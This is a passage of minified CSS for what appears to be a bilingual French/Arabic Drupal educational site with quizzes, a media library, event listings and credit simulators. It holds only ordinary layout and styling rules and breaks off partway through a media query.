.owl-item{width:100% !important;}#block-system-main i{margin:23px 1px;}#block-system-main #quiz_score_possible{margin:2px;font-weight:bold;color:#23a0bf;font-size:130px;display:inline-block;float:right;}#block-system-main .addthis_native_toolbox{display:block;}#block-system-main .addthis_native_toolbox .addthis_pill_style{vertical-align:middle;}.QuizScore a img{margin-right:3px;width:30%;}.QuizScore{position:absolute;bottom:15px;left:22px;width:100%;}.carte{min-height:360px;padding-right:0;}body.personnelle .mainSlider .slick-list .carte .btn{position:absolute;left:20px;bottom:20px;}body.enfant .mainSlider .slick-list .carte .btn{position:absolute;left:20px;bottom:20px;}body.entreprise .mainSlider .slick-list .carte .btn{position:absolute;left:20px;bottom:20px;}body.enseignant .mainSlider .slick-list .carte .btn{position:absolute;left:20px;bottom:20px;}.slick-dots{list-style:none;margin:0;text-align:center;}.slick-dots li{display:inline-block;margin-right:11px;}.slick-dots li button{display:inline-block;border:0;background:#b5b5b5;width:8px;height:8px;text-indent:-9999px;border-radius:50%;padding:0;outline:none;}body.personnelle .slick-dots .slick-active button{background:#0e72b6;}body.enfant .slick-dots .slick-active button{background:#9DC02E;}body.entreprise .slick-dots .slick-active button{background:#23A0C0;}body.enseignant .slick-dots .slick-active button{background:#D8B341;}.quizeContent #quiz-report-form h2{color:#23a0bf;font-size:17px;text-align:center;text-transform:lowercase;padding-bottom:13px;background:url(/sites/all/themes/custom/bootstrap/images/pictos/downArrow.png) no-repeat center bottom;}#iconValidWrong span{float:left;}#iconValidWrong p{float:left;}.quiz-report .table-responsive{display:none;}.iconValidWrong{float:left;margin-right:14px;}.multichoice-icon.unknown{background-position:-107px 0px !important;}.multichoice-icon{display:inline-block;width:32px;height:32px;background:transparent url(/sites/all/themes/custom/bootstrap/images/iconsOK.png) no-repeat scroll 0% 0%;}div.quiz-report .dt{background:#eee;border-top:solid 1px #23A0C3;padding:8px 5px;overflow:hidden;}div.quiz-report .dd{margin:0;}.Quiz-voir-reponses{border:1px solid #23A0C3;overflow:hidden;padding:12px;}div.quiz-report .dt{background:none;}.multichoice-icon.should{background-position:-73px 0;}.budget.slick-slide.slick-current.slick-active{width:100% !important;}body.entreprise .quizpage .title{color:#23A0BF !important;}body.enseignant .quizpage .title{color:#D9B341 !important;}body.personnelle .quizpage .title{color:#0F72B6 !important;}body.enfant .quizpage .title{color:#9DC02E !important;}body.enfant .block-quiz .title{color:#9DC02E !important;}.icon.glyphicon.glyphicon-question-sign{display:none;}.region.region-help.alert.alert-info.messages.info{display:none;}.listing-actus a#listing-detail{float:right;}.listin-image{float:left;width:26%;margin-top:8px;}.listin-body-noImg{float:left;width:100%;}.listin-body{float:left;width:74%;padding-left:18px;}.listin-image img{width:100%;height:140px !important;}.listin-body-left h3,.listin-body-left h2{font-size:15px;color:#0e72b6;font-weight:bold;margin:13px 0;}.listin-body-left p{color:#5c7c85;line-height:1.2;margin-bottom:5px;}.listin-lien-right{float:right;}.listin-lien-right #listing-detail{background:url(/sites/all/themes/custom/bootstrap/images/detail-img.png) no-repeat 0 0;background-position:left;padding-left:25px;}.actualites-title{color:#0E72B6;border-bottom:1px solid #B0BDC0;padding-bottom:6px;margin-bottom:0;padding-bottom:15px;font-family:'robotoBold';font-size:36px;}.listing-formation .actualites-title{position:absolute;right:0;top:0;left:9px;width:99.2%;}.listin-actualites-body-event{;border-bottom:1px solid #B0BDC0;overflow:hidden;padding:23px 0;position:relative;}.listin-body-Top{overflow:hidden;margin-bottom:13px;padding-top:8px;}.listin-body-Top-mobile{overflow:hidden;}.listin-body-Top h1{font-size:13pt;color:#0e72b6;font-weight:bold;float:left;padding-top:7px;}.listin-body-Top span{float:right;color:white;text-align:center;background:#9DC02E no-repeat 12px center;padding:7px 10px 7px;font-weight:bold;}.listin-body-Top span.hasnticon{background-image:none;padding:7px 0 7px 9px;}.listin-body-Top-mobile h1{font-size:15px;color:#0e72b6;font-weight:bold;}.listin-body-Top-mobile span{float:left;color:white;text-align:center;background:#9DC02E 12px center;padding:7px 10px 7px;font-weight:bold;}.listin-body-Top-mobile span.hasnticon{background-image:none;padding:7px 0 7px 9px;}#listing-localisation{color:#0E72B6;background:url(/sites/all/themes/custom/bootstrap/images/localisation.png) no-repeat 0 0;background-position:left;padding-left:20px;}#listing-download{background:url(/sites/all/themes/custom/bootstrap/images/download.png) no-repeat 0 0;background-position:left;padding-left:20px;}#listing-detail{background:url(/sites/all/themes/custom/bootstrap/images/detail-img.png) no-repeat 0 0;background-position:left;padding-left:25px;}.evenement-section .form-type-select.form-item-tid.form-item.form-group:before{content:'';display:inline-block;width:38px;height:38px;background:#4d727b;position:absolute;right:0;top:0;z-index:0;pointer-events:none;}.evenement-section .form-type-select.form-item-tid.form-item.form-group:after{content:'';display:inline-block;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #fff;position:absolute;right:13px;top:16px;z-index:0;pointer-events:none;}.evenement-section .views-widget .form-type-select{position:relative;z-index:10;}.publications-section .form-type-select.form-item-tid.form-item.form-group:before{content:'';display:inline-block;width:38px;height:38px;background:#4d727b;position:absolute;right:0;top:0;z-index:0;pointer-events:none;}.publications-section .form-type-select.form-item-tid.form-item.form-group:after{content:'';display:inline-block;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #fff;position:absolute;right:13px;top:16px;z-index:0;pointer-events:none;}.publications-section .views-widget .form-type-select{position:relative;z-index:10;}.evenement-section select,input{-webkit-appearance:none;}.listin-formation-body{width:100%;min-height:162px;border-bottom:1px solid #B0BDC0;margin-bottom:25px;padding-top:6px;}.listin-lien-right-formation{float:right;}.text-center{text-align:right;}.pagination li a{color:#666666;}.pagination .next{display:none;}.pagination .prev{display:none;}.pagination .active span{background-color:white;border:1px solid #428bca;color:black;}.pagination > li:first-child > span{border-radius:0px 0px 0px 0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-radius:0px 0px 0px 0px;}.input-group .input-group-btn .btn.btn-primary{padding:8px 14px 8px 14px;}body.entreprise .banner .carte .btn{position:absolute;left:22px;bottom:14px;}body.enseignant .banner .carte .btn{position:absolute;left:22px;bottom:14px;}body.enfant .banner .carte .btn{position:absolute;left:22px;bottom:14px;}body.personnelle .banner .carte .btn{position:absolute;left:22px;bottom:14px;}body.enfant .banner .carte .quiz-take,body.entreprise .banner .carte .quiz-take,body.enseignant .banner .carte .quiz-take,body.personnelle .banner .carte .quiz-take{position:absolute;left:0px !important;bottom:14px;}.media-youtube-video.media-youtube-1{background-color:#D8D5D5;}.media-youtube-video.media-youtube-2{background-color:#D8D5D5;}.media-youtube-video.media-youtube-3{background-color:#D8D5D5;}.media-youtube-video.media-youtube-4{background-color:#D8D5D5;}.file.file-video.file-video-youtube{background-color:#D8D5D5;width:100%;}.slick-initialized .slick-slide{margin:0px 0px 10px 0px;min-height:355px;position:relative;}.main-container{margin-top:15px !important;}body.entreprise .main-container,body.enseignant .main-container,body.enfant .main-container,body.personnelle .main-container{padding:0 10px !important;}#edit-keys-wrapper{float:none;}#edit-tid-wrapper,#edit-tid-1-wrapper{width:42%;}#edit-submit-formation{margin-top:3px;color:transparent;background:#2980b9 url(/sites/all/themes/custom/bootstrap/images/search2.png) center center no-repeat;border-radius:3px;width:100%;height:34px;}.views-exposed-widget.views-submit-button{width:15%;}.section-formation #edit-combine-wrapper{width:100%;}.publications-section{position:relative;}.publications-section .view-filters{width:26%;float:left;border:1px solid #E1DFDF;padding:0px 0px 0px 15px;background:white;margin-right:20px;}.publications-section .view-content{float:left;}.publications-section #edit-keys-wrapper{color:#0E72B6;padding-bottom:6px;font-size:20px;font-weight:normal;}.views-exposed-form label{font-weight:normal;color:#5c7c85;float:left;margin-right:5px;}.publications-section #edit-tid-wrapper{width:100%;position:relative;z-index:10;}.publications-section #edit-submit-publications,.publications-section #edit-submit-evenement{margin-top:0px;width:100%;color:transparent;background:#0e72b6 url(/sites/all/themes/custom/bootstrap/images/search2.png) center center no-repeat;border-radius:0px;height:50px;}.publications-section #edit-submit-espace-presse,.publications-section #edit-submit-evenement{margin-top:0px;width:100%;color:transparent;background:#0e72b6 url(/sites/all/themes/custom/bootstrap/images/search2.png) center center no-repeat;border-radius:0px;height:50px;}.publications-section .views-exposed-widget{width:100%;}.publications-section #edit-date-filter-min,.publications-section #edit-date-filter-max,.publications-section #edit-date-filter-1-min,.publications-section #edit-date-filter-1-max{margin-bottom:5px;width:88%;}.publications-section .form-control.form-text{width:100%;}#edit-date-filter-min-datepicker-popup-0,#edit-date-filter-max-datepicker-popup-0,#edit-date-filter-1-min-datepicker-popup-0,#edit-date-filter-1-max-datepicker-popup-0{background:url(/sites/all/themes/custom/bootstrap/images/calendrier.png) no-repeat;background-position:98% 50%;}.ui-datepicker{width:auto !important;}#ui-datepicker-div{z-index:9999 !important;}.ui-datepicker-inline{border:1px solid #d3d3d5;}.views-exposed-form .container-inline-date .date-padding{width:100%;}.publications-section .ui-datepicker{display:block;border-radius:0px;padding:0px;margin-bottom:25px;}.publications-section .ui-datepicker-title{border:none;background:#0e72b6;color:white;}.publications-section .ui-datepicker .ui-datepicker-header{background:#0e72b6;border-radius:0px;height:40px;}.publications-section .ui-datepicker-month,.publications-section .ui-datepicker-year{border:none;background:#0e72b6;color:white;}.publications-section .ui-datepicker-calendar thead tr{background:#E3E3E3;color:#646464;}.publications-section .ui-datepicker-calendar tbody tr td{background:white;color:#646464;}.publications-section .form-type-textfield .form-item-date-filter-1-min-date .form-item .form-group{width:100%;}.ui-widget-header{border:none;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:white;color:#5A5C5C;border:1px solid #EFEFEF;font-weight:bold;padding:4.5px;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #DBDBDB;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #D9D9D9;background:#E3E0E0 !important;}.publications-section .form-type-date-popup .form-item-date-filter-min .form-item .form-group{width:100%;}.listin-lien-right-event{font-size:12px;font-weight:bold;width:100%;;text-align:right;position:absolute;right:0;bottom:10px;}.listin-lien-right-event > *{height:19px;padding-top:3px;display:inline-block;margin-right:20px;}.publications-section .form-group{width:100%;margin-top:5px;}.siteMapContact{display:inline;}.ui-datepicker td{padding:0px;}.ui-datepicker table{margin:0px;}.ui-datepicker select.ui-datepicker-month{text-transform:uppercase;}#edit-date-filter-max-wrapper{margin-top:11px;}.ui-widget-header .ui-icon{background:none;}.ui-icon,.ui-widget-content .ui-icon{background:none;}.ui-datepicker-prev{background:url(/sites/all/themes/custom/bootstrap/images/flech-calendrier-left.png) center center no-repeat;}.ui-datepicker-next{background:url(/sites/all/themes/custom/bootstrap/images/flech-calendrier-right.png) center center no-repeat;}.ui-datepicker-prev:hover{background:url(/sites/all/themes/custom/bootstrap/images/flech-calendrier-left.png) center center no-repeat;border:none;cursor:pointer;}.ui-datepicker-next:hover{background:url(/sites/all/themes/custom/bootstrap/images/flech-calendrier-right.png) center center no-repeat;border:none;cursor:pointer;}.evenement-section .views-submit-button{padding:15px 14px 10px 0;}.evenement-section .views-widget input[type="text"]{border:1px solid #b0bdc0;}.evenement-section .views-widget .form-type-date-popup label{margin:11px 4px 0 0;}#actInt{margin-top:-18px;}.page-404-design .wysiwyg .row.head{display:none;}.page-404-design .wysiwyg{font-size:17px;}.mediatheque-content-right{float:left;width:60%;margin-right:1%;margin-top:32px;}.mediatheque-content-right .Mediatheque-image,.mediatheque-content-right .Mediatheque-image-ajax{max-width:748px;max-height:454px;}.mediatheque-content-right .Mediatheque-data-video video,.mediatheque-content-right .Mediatheque-data-video iframe{max-height:454px;width:100%;background:#414141;}.mediatheque-video-mini{height:120.328px !important;width:145px;background:#414141;}.Mediatheque-image-ajax audio{height:454px;width:100%;background:#414141 url(/sites/all/themes/custom/bootstrap/images/icon-media-audio.png) center center no-repeat;}.Mediatheque-image-ajax video,.Mediatheque-image-ajax iframe{height:454px;width:100%;background:#414141;}.mediatheque-content-right .Mediatheque-image img,.mediatheque-content-right .Mediatheque-image-ajax img{max-height:454px;width:100%;}.page-mediatheque .Mediatheque-data-mp3 audio{max-height:454px;width:100%;}.mediatheque-content-right .div-media-top{overflow:hidden;padding:10px 0 0 0;}.div-media-top .title-media{float:left;font-size:14px;font-weight:bold;color:#0E72C2;}.div-media-top .date-media{float:right;font-size:14px;color:#0E72C2;}.body-mediatheque p{font-size:15px;}.body-mediatheque .result-bloc .glossary-item{height:auto;overflow:hidden;}.mediatheque-section{float:left;width:39%;}.mediatheque-section .listing-actualites .listing-empty{margin-top:40px;}.page-mediatheque #edit-keys-wrapper{width:47%;float:left;}.page-mediatheque div#edit-tid-wrapper{width:45%;float:left;}.page-mediatheque .views-exposed-form .views-exposed-widget .form-submit{padding:7px;margin-top:0px;}.page-mediatheque .views-exposed-form label{display:none;}.page-mediatheque #edit-submit-mediatheque{margin-top:3px;color:transparent;background:#2980b9 url(/sites/all/themes/custom/bootstrap/images/search2.png) center center no-repeat;border-radius:3px;width:100%;height:34px;}.page-mediatheque .mediatheque-data-image img,.page-mediatheque .mediatheque-data-mp3 img{height:100px !important;width:100% x;position:relative;z-index:-1;}.page-mediatheque{padding-top:75px;}.page-mediatheque #edit-combine-wrapper{width:40%;}.page-mediatheque .mediatheque-data-image{float:left;width:30%;cursor:pointer;}.page-mediatheque .mediatheque-data-video{float:left;width:30%;}.page-mediatheque .mediatheque-data-mp3{float:left;width:30%;}.page-mediatheque .mediatheque-data-body{float:left;width:60%;padding:11px 0px 0px 13px}.page-mediatheque .mediatheque-data-body .mediatitle{padding-right:5px;font-size:13px;font-weight:bold;color:#0E72C2;margin-right:5px;}.page-mediatheque .listin-mediatheque{border:1px solid #CCCCCC;margin-bottom:4px;overflow:hidden;position:relative;}.mediatheque_container .actualites-title{padding-bottom:4px;}.iconMediaImg,.iconMediaShare{color:#2980B9;font-size:20px;}.iconMediaShare{cursor:pointer;}.socialMedia{float:right;position:absolute;bottom:5px;right:5px;display:none;}.page-mediatheque .view-mediatheque .view-filters{position:absolute;right:0;top:53px;left:9px;width:99.2%;}.page-mediatheque .actualites-title{margin-bottom:65px;margin-bottom:65px;position:absolute;right:0;top:-4px;left:15px;width:97.5%;}.view-content video,.media-youtube-video iframe{background:#D8D5D5;height:149px !important;width:100%;}.addthis_native_toolbox .view-content iframe{height:20px !important;}.page-mediatheque .view-content video,.page-mediatheque .view-content iframe{background:#D8D5D5;height:100px !important;width:100%;border:1px solid #D8D5D5;}.mediatheque-icon{width:15%;position:absolute;right:0px;top:8px;border-left:1px solid #CCCCCC;padding-left:8px;}.mediatheque-titre{width:87%;}.audioNotdisplayed{display:none}.listing-mediatheque{margin-top:32px;}.right.addthis_native_toolbox.evenement-share{padding-top:10px;position:absolute;right:0;}.videoBorder,.mediatheque-data-video a{color:transparent;}.navbar-toggle{float:left;margin-right:0;margin-left:42px;padding:0;clear:both;}.navbar-toggle .icon-bar{width:25px;height:6px;background-color:#00afec;}.navbar-collapse.collapse{clear:both;width:100%;}#edit-date-filter-value-datepicker-popup-0-wrapper > div{display:none;}.locale-untranslated{text-decoration:none;}.listin-detail-actualites{overflow:hidden;margin-bottom:5px;}.actualite-details{overflow:hidden;margin-bottom:25px;}.listin-image-detail{float:left;width:31%;margin:0px 13px 12px 0px;}.actualite-details h3{font-size:15px;color:#0e72b6;font-weight:bold;}.listin-body-detail{float:left;width:100%;padding-left:18px;}.spanNoColor,.listin-body-left p span{color:#5c7c85 !important;font-weight:normal;}.listin-body-detail p,.listin-body-detail span{color:#5c7c85 !important;font-weight:normal;}.files-detail{margin-bottom:25px;}.listin-body-Top-mobile{display:none}.menu-block-wrapper .menu > li{background:white;}.jeuUlimatumBody .row.head{border-bottom:1px solid #b0bdc0;margin-bottom:15px;}.jeuUlimatumBody .addthis_native_toolbox{padding-top:0;}.listin-body.listin-body-detail{padding-left:0;}body.enfant .mission-simulator .title,body.enfant .mission-simulator h2{color:#9dc02e;}body.personnelle .mission-simulator .title,body.personnelle .mission-simulator h2{color:#0F72B6;}body.enseignant .mission-simulator .title,body.enseignant .mission-simulator h2{color:#d9b341;}body.entreprise .mission-simulator .title,body.entreprise .mission-simulator h2{color:#23a0bf;}body.enfant .title-2,.enfant .title-2 a,body.enfant .region-quiz h2,body.enfant .region-quiz h3{color:#9dc02e;}body.personnelle .title-2,.personnelle .title-2 a,body.personnelle .region-quiz h2,body.personnelle .region-quiz h3{color:#0F72B6;}body.enseignant .title-2,.enseignant .title-2 a,body.enseignant .region-quiz h2,body.enseignant .region-quiz h3{color:#d9b341;}body.entreprise .title-2,body.entreprise .title-2 a,body.entreprise .region-quiz h2,body.entreprise .region-quiz h3{color:#23a0bf;}body.enseignant .slick-slide .edit-submit{background-color:#d9b341;}body.enfant .slick-slide .edit-submit{background-color:#9dc02e;}body.personnelle .slick-slide .edit-submit{background-color:#0F72B6;}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background:white;}body.personnelle .dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{background:white;color:#333;font-weight:400;}.Quiz-voir-reponses p > span{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;}.bloc-result-quiz table tbody tr,.bloc-result-quiz table tbody td{border:none !important;}#site-map .site-map-box{margin-bottom:1em;width:48%;float:left;margin-left:1%;border-bottom:1px solid #E4E4E4;}.site-map-box-menu.site-map-box-menu-sidebar.site-map-box{min-height:134px;}#site-map .description,#site-map span,#site-map .title{color:#0F72B6;}.menu-principale{float:left;width:33%;}.menu-siteMap-main-menu{float:left;width:100%;border:1px solid #EFEFEF;display:inline-block;}.menu-siteMap-main-menu h1{display:block;font-weight:bold;font-size:14px;text-transform:uppercase;position:relative;padding:0 5px;}.menu-siteMap-main-menu h2{display:block;font-weight:bold;font-size:14px;margin-left:25px;}.menu-siteMap-main-menu h3{display:block;font-weight:bold;font-size:12px;margin-left:40px;}.menu-siteMap-espace{float:left;width:33%;border:1px solid #EFEFEF}.menu-siteMap-espace h1{display:block;font-weight:bold;font-size:14px;text-transform:uppercase;position:relative;padding:0 5px;}.menu-siteMap-espace h2{display:block;font-weight:bold;font-size:14px;margin-left:25px;}.menu-siteMap-espace h3{display:block;font-weight:bold;font-size:12px;margin-left:40px;}.menu-siteMap-footer{float:left;width:33%;border:1px solid #EFEFEF}.menu-siteMap-footer h1{display:block;font-weight:bold;font-size:14px;text-transform:uppercase;position:relative;padding:0 5px;}.menu-siteMap-footer h2{display:block;font-weight:bold;font-size:14px;margin-left:25px;}.menu-siteMap-footer h3{display:block;font-weight:bold;font-size:12px;margin-left:40px;}.section-formation .view-filters{margin-top:60px;}.rang-input-fmef,.se-range-generate{-webkit-appearance:none;width:calc(100% - (73px));height:10px;border-radius:5px;border:1px solid #bdc3c7;background:#ffffff;outline:none;margin:0;padding:0}.simulateurs .row.result.green{padding:0 23px 15px !important;}.simulateurs .row.result.green .row{background-color:#105b63;color:#ffffff;}.simulateurs .row.result.green label{color:#ffffff;}.result-range-credit,.result-range-simulation{color:#0e72b6;font-size:16px;font-weight:normal;}.sc-result-rang{text-align:right;padding-right:2%;}.sc-credit-unit:after,.sc-fmef-unit:after{content:" " attr(data-unit);}form.formSimulation{width:100%;}.simulateur-ceb{margin-bottom:20px;}.simulateur-ceb table{width:100% !important;}form.formSimulation input.set-due-date{text-align:center;}.simulateur-ceb .simulateur-credit-bottom{padding:10px 32px 0;}.simulateur-ceb .simulateur-credit-bottom h3{font-family:'robotoBold';font-size:22px;color:#0e72b6;padding:5px 15px 0;}.simulateur-ceb .simulateur-credit-bottom .row{}.simulateur-ceb .file{margin:5px 0;}.simulateur-ceb .simulateur-credit-bottom .row{margin:10px 0;}.simulateur-ceb .files{margin-bottom:10px;}.simulateur-ceb .result .row-head{font-size:16px;}.simulateur-ceb input[type=range]::-webkit-slider-thumb{height:18px;width:18px;border-radius:12px;background:#199bf4;cursor:pointer;-webkit-appearance:none;}input[type=range]::-ms-track{background:#0e72b6;color:transparent;border:none;height:12px;}input[type=range]:focus::-ms-fill-lower{background:#0e72b6;}input[type=range]::-ms-thumb{border:none;height:13px;width:13px;border-radius:50%;background:#FFFFFF;}input[type="range"]::-ms-fill-lower,input[type="range"]::-ms-fill-upper{background:transparent;}input[type="range"]::-ms-track{border-radius:8px;height:7px;border:1px solid #bdc3c7;background-color:#fff;}input[type="range"]::-ms-thumb{background-color:#199bf4;width:20px;height:20px;border-radius:10px;cursor:pointer;}.simulateurs .result label.head{padding-left:0;}.s-last-content input{padding-right:23px;}.s-last-content-large input{padding-right:35px;}.effective input{padding-right:85px;}.s-last-content:after,.s-last-content-large:after{position:absolute;content:" " attr(data-unit);top:9px;right:23px;}.s-last-content-large:after{right:20px;}.simulateur-credit-bottom h2{color:#0e72b6;}@media screen and (max-width:640px){body.i18n-fr .effective input{padding-right:85px !important;}body.i18n-ar .effective input{padding-right:55px !important;}.s-last-content input{padding-right:23px !important;}.s-last-content-large input{padding-right:35px !important;}.simulateur-ceb p.default{font-style:normal !important;font-size:13px !important;}.simulateurs .synthese .notice{padding:20px 20px;}.simulateur-ceb .synthese .etat{width:50%;}body.i18n-ar .navbar-toggle{margin-right:10px;}body.i18n-ar .carte.games .title{font-size:29px !important;margin-bottom:58px !important;}body.i18n-fr .menu > li > a{padding-right:23%;}body.i18n-ar .menu > li > a{padding-left:23%;}body.i18n-ar .ui-datepicker th{font-size:11px;}body.i18n-ar .navbar-header ul li.last.leaf > a{padding:0 26px 0px 0px;}body.i18n-ar .mission-simulator .title{margin-left:0 !important;}.slick-dots{padding:0;}.navbar-nav li.expanded.redius:before{height:40px;}.navbar-nav li.expanded:before{right:0;width:61px;text-align:center;height:40px;}body.i18n-ar .navbar-nav li.expanded:before{left:0px;right:auto;width:61px;text-align:center;height:40px;}body.i18n-ar ul.menu.nav.navbar-nav.secondary.sm,ul.secondary{border-right:1px solid #ECECEC !important;padding-right:7px !important;margin-left:-33px;}.enfant .carte.games .title{font-size:42px;margin-bottom:37px;}.mission-simulator .simulator .title{margin-top:3%;text-align:left;}.newsletter form .form-group .email{width:70% !important;}.newsletter form .form-group .btn{width:30%;font-size:13px;}.mission-simulator .simulator .item .title a:after{margin-bottom:-2px;}.navbar-header ul li.last.leaf > a{padding:0 0 0 45px;}.navbar-header ul li.last.leaf{height:auto;padding-top:0px;padding-bottom:0;border-radius:4px;}.simulateur-credit .result,.simulateur-credit .panel-body{padding:5px 10px 0;}.simulateur-credit .group{padding:24px 0px 8px;}.simulateur-credit label,.simulateurs .simulateur-credit p{font-size:12px;}.simulateur-credit .form-control{font-size:11px;}.simulateur-credit .simulateur-credit-bottom{padding:10px 10px 0;}.simulateur-ceb .file .type{width:30%;}.simulateur-ceb .file label{width:66%;}.sc-result-rang{padding-right:6%;}.sectionevenement.listin-lien-right-event{position:static;}.shadow2{display:none;}.listin-body-left p{padding-top:10px;}}.fmef_tooltip.first{height:22px;}.fmef_tooltip{background:url(/sites/all/themes/custom/bootstrap/images/help.png) no-repeat center center;cursor:pointer;border:none;width:30px;height:39px;float:right;background-size:70%;position:relative;display:inline-block;}.fmef_tooltip .tooltiptext{visibility:hidden;display:block;width:250px;background-color:#0e72b6;color:#fff;border-radius:6px;padding:8px;position:absolute;z-index:1;bottom:22px;right:0;font-size:13px;}.fmef_tooltip .tooltiptext p{font-size:13px !important;}.fmef_tooltip .tooltiptext p span{color:#fff;}.tooltiptext p:first-child span:first-child{width:60%;}.tooltiptext p{width:100%;display:inline-block;margin:0;}.tooltiptext p span:first-child{float:left}.tooltiptext p span:last-child{float:right}.fmef_tooltip:hover .tooltiptext{visibility:visible;}@media screen and (max-width:1200px){.shadow2{background-size:1001px 100% !important;}.bgwhite .content{padding-bottom:0;}.publications-section #edit-date-filter-min,.publications-section #edit-date-filter-max,.publications-section #edit-date-filter-1-min,.publications-section #edit-date-filter-1-max{width:85%;}}@media screen and (max-width:1130px) and (min-width:1024px){.navbar-nav.nav > li{padding-left:8px;padding-right:8px;}.navbar-nav > li > a{font-size:14px;}.navbar-nav.secondary > li.first{padding:0 3px 0 10px;}.navbar-nav.secondary > li.last{padding:0 6px 0 3px;}.quiz .question{padding:15px 0 5px;}.carte .wrapper{min-height:395px;}.carte p{font-size:15px;}.carte.event .wrapper .title{font-size:28px;}.carte.event .wrapper .visuel p{width:65%;font-size:18px;line-height:18px;}.carte.items .item .title{font-size:19px;padding:0 2%;}.file label{font-size:12px;}.newsletter .title span{font-size:26px;}.newsletter p{padding:0 1%;font-size:15px;}.video{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;}.video iframe{position:absolute;width:87%;height:62%;}.listin-image{float:left;width:26% !important;}.listin-body{width:74% !important;}.page-mediatheque #edit-keys-wrapper{width:46%;}.listin-lien-right-event > *{margin-right:7px !important;font-size:10px !important;}.iconMediaImg,.iconMediaShare{font-size:14px;}.page-mediatheque .mediatheque-data-body .mediatitle{font-size:11px;}}@media screen and (max-width:1023px){.newsletter p{font-size:13px;}.newsletter span{font-size:17px;}.newsletter form .form-group .email{width:76%;}.newsletter form .form-group .btn{padding:0;}header .header-top .link:after{padding:0px 2px 0px 6px !important;}.carte.event .wrapper .title{font-size:25px !important;}.carte .title-2{font-size:19px !important;}.col-md-3.sidebar{padding-right:0;margin-bottom:25px;display:none;}.col-md-3.sidebar + section.col-md-9{padding:0;}.region.region-content,.region.region-listing-actualites{float:left;width:100%;}.jeuUlimatumBody .region.region-content,.region.region-listing-actualites{float:none;}.publications-section .view-filters{width:100% !important;margin-bottom:25px !important;}.publications-section .view-content{width:100% !important;}#edit-tid-wrapper,#edit-tid-1-wrapper{width:50%;}.section-formation .views-exposed-widget.views-submit-button{width:100%;}.main-container{padding:0 60px;}.mediatheque-content-right{float:none;width:100%;margin-right:0px;}.mediatheque-section{float:none;width:100%;}.page-mediatheque .mediatheque-data-image img,.page-mediatheque .mediatheque-data-mp3 img{height:auto;width:100%;}.page-mediatheque .mediatheque-data-image{height:116px;}.page-mediatheque #edit-keys-wrapper{width:45%;}.page-mediatheque .mediatheque-data-video img{width:100%;}.quizpage .wrapper{padding:30px 24px 0px 20px;overflow:hidden;}.right.addthis_native_toolbox.evenement-share{position:static;}#block-system-main #quiz_score_possible{font-size:89px;}.listin-lien-right-event > *{margin-right:7px !important;font-size:10px !important;}.listin-actualites-body-event{width:100%;}}@media screen and (max-width:1023px){.pendu-box .img-bomb{top:13px !important;}.word-image{background-position:0 44px !important;}.navbar-toggle{display:block;width:inherit;padding:14px;margin-bottom:-3px;margin-right:100%;margin-top:0;}.navbar-nav{float:none;width:100%;margin:0;}.leaf{width:auto !important;}.last.leaf{height:50px;padding-left:0;line-height:50px;}.navbar-nav > li > a:after{background:none;}.navbar-nav > li.dropdown:hover .dropdown-menu{display:none;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{background:none;}a.active-trail.active-trail.active-trail.active{color:#000;}.menu > li{background:#eee;width:100%;}.menu li ul{padding:0;}.menu li{border-bottom:1px solid #ddd;padding:15px 0;}.menu > li > ul > li:last-child,.menu > li > ul > li ul li:last-child{border-bottom:0;}.menu > li > ul li{background:rgb(247,247,247);}.menu > li > ul li > ul > li{background:#fff;}.menu > li a{padding:0 0 0 45px;display:inline-block;width:inherit;position:static;}.menu > li > a{font-size:16px;}.menu > li > ul > li > a{font-size:15px;padding-right:26px;}.menu > li > ul > li ul li a{font-size:13px;}.menu > li ul{margin-top:15px;display:none;}a.active-trail.active-trail.active-trail.active{color:#0e72b6;}.navbar-nav li a:after{position:static;}.navbar-nav li.expanded.redius:before{content:'-';font-size:44px;right:15px;line-height:10px;}.navbar-nav li.expanded:before{content:'+';font-size:20px;position:absolute;right:15px;margin-top:-2px;color:#EA148C;}.navbar-nav li.expanded:before{font-size:23px;right:16px;}a.active-trail.active-trail.active-trail.active{color:#00afec !important;}.menu-block-wrapper a.active-trail.active-trail.active-trail.active{color:white !important;}.navbar-collapse.collapse{display:none !important;}.navbar-collapse.collapse.in{display:block !important;}.menu-wrapper li.last.leaf > a{line-height:20px !important;}ul.navbar-nav.secondary{top:0;right:0px;width:auto;padding-top:2px;position:absolute;}ul.navbar-nav.secondary li{border-bottom:0;background-color:transparent;}ul.navbar-nav.secondary li.first.leaf > a{font-size:14px !important;}li.last.leaf > a{padding-left:0;line-height:50px;}.gray{background:#EEE !important;}}@media screen and (max-width:991px){.carte.items .item .title{padding-left:10px;}.shadow2{background-size:784px 51% !important;top:-120px;}header .header-top form{width:380px;}.page-mediatheque #edit-keys-wrapper{width:42%;}}@media all and (max-width:900px){.siteMapContact{display:block;margin-left:28%;}}@media all and (max-width:800px){.region.region-content,.region.region-listing-actualites{width:100% !important;}.breadcrumb{display:none;}header{position:relative;}header .icone-home{width:22px;height:32px;}.header-top .col-md-9{padding-left:0;text-align:center;overflow:visible;}header .header-top form{margin-top:3px;margin-left:45px;width:70%;}header .link-home{position:absolute;left:9%;bottom:2px;}header #icone-bar{width:10px;height:5px;background:url(/sites/all/themes/custom/bootstrap/images/icone-bar.jpg) bottom no-repeat;position:absolute;left:36%;bottom:0;cursor:pointer}.siteMapContact{display:none;}header .link-home{margin-top:25px;}footer .glossary h2{width:100%;clear:both;}footer .glossary .search-by-keyword{width:100%;}footer .glossary .result-bloc{width:100%;}footer .glossary .search-bloc{width:100%;}.header-bottom .navbar-header{position:relative;margin:0;}.carte.event .wrapper .title{font-size:31px;}.carte.event .wrapper .visuel p{font-size:20px;}.page-mediatheque #edit-keys-wrapper{width:30%;}.mission-simulator .simulator .item .title a span{font-size:19px;}.quizpage .wrapper{padding-top:40px;overflow:hidden;}}@media screen and (max-width:768px){header .header-top 